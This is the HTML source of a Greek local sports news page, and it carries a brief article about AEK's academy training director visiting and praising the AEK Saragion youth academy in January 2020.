	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 4
-->


<div class="td-header-wrap td-header-style-4 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-header-container td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696bda3ddef5f_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_696bda3ddef5f_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696bda3ddef5f_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.sportskalampaka.gr/index.php" target="_self"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-1.jpg"/></a></div></div>
</div>                </div>
            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
			<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
				<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
				<span class="td-visual-hidden">sportskalampaka</span>
			</a>
		    </div>
    <div class="menu-neo_menou-container"><ul id="menu-neo_menou-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Αναζήτηση" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sportskalampaka.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή ΠΟΔΟΣΦΑΙΡΟ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ικανοποιημένος ο Ηλίας Κυριακίδης από την οργάνωση της ΑΕΚ Σαραγίων</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3896" class="post-3896 post type-post status-publish format-standard has-post-thumbnail category-19" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Ικανοποιημένος ο Ηλίας Κυριακίδης από την οργάνωση της ΑΕΚ Σαραγίων</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Από</div> <a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-07T18:53:05+00:00" >07/01/2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.sportskalampaka.gr/%ce%b9%ce%ba%ce%b1%ce%bd%ce%bf%cf%80%ce%bf%ce%b9%ce%b7%ce%bc%ce%ad%ce%bd%ce%bf%cf%82-%ce%bf-%ce%b7%ce%bb%ce%af%ce%b1%cf%82-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%af%ce%b4%ce%b7%cf%82-%ce%b1%cf%80/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3896">41</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25b9%25ce%25ba%25ce%25b1%25ce%25bd%25ce%25bf%25cf%2580%25ce%25bf%25ce%25b9%25ce%25b7%25ce%25bc%25ce%25ad%25ce%25bd%25ce%25bf%25cf%2582-%25ce%25bf-%25ce%25b7%25ce%25bb%25ce%25af%25ce%25b1%25cf%2582-%25ce%25ba%25cf%2585%25cf%2581%25ce%25b9%25ce%25b1%25ce%25ba%25ce%25af%25ce%25b4%25ce%25b7%25cf%2582-%25ce%25b1%25cf%2580%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%99%CE%BA%CE%B1%CE%BD%CE%BF%CF%80%CE%BF%CE%B9%CE%B7%CE%BC%CE%AD%CE%BD%CE%BF%CF%82+%CE%BF+%CE%97%CE%BB%CE%AF%CE%B1%CF%82+%CE%9A%CF%85%CF%81%CE%B9%CE%B1%CE%BA%CE%AF%CE%B4%CE%B7%CF%82+%CE%B1%CF%80%CF%8C+%CF%84%CE%B7%CE%BD+%CE%BF%CF%81%CE%B3%CE%AC%CE%BD%CF%89%CF%83%CE%B7+%CF%84%CE%B7%CF%82+%CE%91%CE%95%CE%9A+%CE%A3%CE%B1%CF%81%CE%B1%CE%B3%CE%AF%CF%89%CE%BD&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25b9%25ce%25ba%25ce%25b1%25ce%25bd%25ce%25bf%25cf%2580%25ce%25bf%25ce%25b9%25ce%25b7%25ce%25bc%25ce%25ad%25ce%25bd%25ce%25bf%25cf%2582-%25ce%25bf-%25ce%25b7%25ce%25bb%25ce%25af%25ce%25b1%25cf%2582-%25ce%25ba%25cf%2585%25cf%2581%25ce%25b9%25ce%25b1%25ce%25ba%25ce%25af%25ce%25b4%25ce%25b7%25cf%2582-%25ce%25b1%25cf%2580%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.sportskalampaka.gr/wp-content/uploads/2020/01/e549e73a6d42ccaa01c4fec4e8816df5.jpg" data-caption=""><img width="374" height="231" class="entry-thumb td-modal-image" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/01/e549e73a6d42ccaa01c4fec4e8816df5.jpg" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/01/e549e73a6d42ccaa01c4fec4e8816df5.jpg 374w, https://www.sportskalampaka.gr/wp-content/uploads/2020/01/e549e73a6d42ccaa01c4fec4e8816df5-300x185.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2020/01/e549e73a6d42ccaa01c4fec4e8816df5-356x220.jpg 356w" sizes="(max-width: 374px) 100vw, 374px" alt="" title="e549e73a6d42ccaa01c4fec4e8816df5"/></a></div>
            <!-- content --><p>Στις εγκαταστάσεις της ΑΕΚ Σαραγίων, ομάδας-μέλους του Δικτύου Ακαδημιών της ΑΕΚ, βρέθηκε την Παρασκευή 3 και το Σάββατο 4 Ιανουαρίου ο Διευθυντής Εκπαίδευσης Δικτύου Ηλίας Κυριακίδης. Ήταν η δεύτερη φορά που ο κ. Κυριακίδης επισκέφθηκε τη συγκεκριμένη ακαδημία, συμμετέχοντας σε προπονητικές μονάδες των τμημάτων Κ14, Κ12, Κ10, Κ8 και Κ6 και αναλύοντας προπονητικά και οργανωτικά θέματα με τους επιτελείς.<br />
Ο κ. Κυριακίδης έμεινε απόλυτα ικανοποιημένος από την οργάνωση της Ακαδημίας της ΑΕΚ Σαραγίων, από το επίπεδο των προπονήσεων και από την εφαρμογή των προγραμμάτων που έχουν εκπονηθεί από την κεντρική Ακαδημία της ΑΕΚ και διαπίστωσε ότι η προσαρμογή προπονητών, αθλητών αλλά και γονέων, είναι όλο και καλύτερη.</p>
<p>ΠΗΓΗ: aek365.gr</p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-3897" src="https://www.sportskalampaka.gr/wp-content/uploads/2020/01/e549e73a6d42ccaa01c4fec4e8816df5.jpg" alt="" width="500" height="309" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2020/01/e549e73a6d42ccaa01c4fec4e8816df5.jpg 374w, https://www.sportskalampaka.gr/wp-content/uploads/2020/01/e549e73a6d42ccaa01c4fec4e8816df5-300x185.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2020/01/e549e73a6d42ccaa01c4fec4e8816df5-356x220.jpg 356w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_696bda3de066c_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_696bda3de066c_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_696bda3de066c_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#" target="_blank"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/newspaper-rec728.jpg"/></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25b9%25ce%25ba%25ce%25b1%25ce%25bd%25ce%25bf%25cf%2580%25ce%25bf%25ce%25b9%25ce%25b7%25ce%25bc%25ce%25ad%25ce%25bd%25ce%25bf%25cf%2582-%25ce%25bf-%25ce%25b7%25ce%25bb%25ce%25af%25ce%25b1%25cf%2582-%25ce%25ba%25cf%2585%25cf%2581%25ce%25b9%25ce%25b1%25ce%25ba%25ce%25af%25ce%25b4%25ce%25b7%25cf%2582-%25ce%25b1%25cf%2580%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%99%CE%BA%CE%B1%CE%BD%CE%BF%CF%80%CE%BF%CE%B9%CE%B7%CE%BC%CE%AD%CE%BD%CE%BF%CF%82+%CE%BF+%CE%97%CE%BB%CE%AF%CE%B1%CF%82+%CE%9A%CF%85%CF%81%CE%B9%CE%B1%CE%BA%CE%AF%CE%B4%CE%B7%CF%82+%CE%B1%CF%80%CF%8C+%CF%84%CE%B7%CE%BD+%CE%BF%CF%81%CE%B3%CE%AC%CE%BD%CF%89%CF%83%CE%B7+%CF%84%CE%B7%CF%82+%CE%91%CE%95%CE%9A+%CE%A3%CE%B1%CF%81%CE%B1%CE%B3%CE%AF%CF%89%CE%BD&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25b9%25ce%25ba%25ce%25b1%25ce%25bd%25ce%25bf%25cf%2580%25ce%25bf%25ce%25b9%25ce%25b7%25ce%25bc%25ce%25ad%25ce%25bd%25ce%25bf%25cf%2582-%25ce%25bf-%25ce%25b7%25ce%25bb%25ce%25af%25ce%25b1%25cf%2582-%25ce%25ba%25cf%2585%25cf%2581%25ce%25b9%25ce%25b1%25ce%25ba%25ce%25af%25ce%25b4%25ce%25b7%25cf%2582-%25ce%25b1%25cf%2580%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%ce%be%ce%b5%cf%87%cf%89%cf%81%ce%b9%cf%83%cf%84%cf%8c-%cf%84%ce%bf-%cf%80%cf%81%cf%89%cf%84%ce%ac%ce%b8%ce%bb%ce%b7%ce%bc%ce%b1-%cf%84%ce%b7%cf%82-%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae%cf%82/">Ξεχωριστό το πρωτάθλημα της Γ&#8217; Εθνικής σε όλους τους ομίλους</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%ce%bf-%ce%ac%ce%b3%ce%b9%ce%b1%ce%be-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%b5%cf%84%ce%b1%ce%b9-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd-%ce%bf%ce%b4%cf%85%cf%83%cf%83%ce%ad%ce%b1-%ce%b2/">Ο Άγιαξ ενδιαφέρεται για τον Οδυσσέα Βλαχοδήμο</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.sportskalampaka.gr/author/d117758kal/"><img alt='' 